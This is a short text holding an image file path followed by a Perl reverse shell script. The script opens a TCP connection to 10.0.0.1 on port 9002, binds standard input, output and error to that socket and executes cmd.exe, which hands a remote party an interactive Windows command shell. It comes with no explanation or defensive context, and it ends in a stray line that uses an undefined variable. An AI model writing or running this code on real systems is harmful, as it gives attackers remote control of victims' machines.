 #!perl -w
use Socket;
$i="10.0.0.1";
$p=9002;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN, ">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("cmd.exe");
system("start cmd.exe /k $cmd");
};